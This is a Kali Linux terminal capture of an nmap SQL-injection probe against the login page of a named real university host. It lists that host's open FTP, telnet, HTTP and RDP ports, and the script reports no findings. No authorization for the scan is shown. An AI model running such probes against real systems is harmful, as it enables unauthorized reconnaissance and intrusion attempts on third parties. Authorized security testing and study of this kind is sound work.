 ┌──(kali㉿kali)-[~]
└─$ nmap --script=http-sql-injection --script-args http-sql-injection.url=/login daotao.vku.udn.vn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-04 22:59 EDT
Nmap scan report for daotao.vku.udn.vn (222.255.128.146)
Host is up (0.0077s latency).
rDNS record for 222.255.128.146: static.vnpt.vn
Not shown: 991 filtered tcp ports (no-response)
PORT     STATE  SERVICE
21/tcp   open   ftp
22/tcp   closed ssh
23/tcp   open   telnet
53/tcp   closed domain
80/tcp   open   http
443/tcp  open   https
1433/tcp closed ms-sql-s
3389/tcp open   ms-wbt-server
8443/tcp closed https-alt
Nmap done: 1 IP address (1 host up) scanned in 5.33 seconds
┌──(kali㉿kali)-[~]
└─$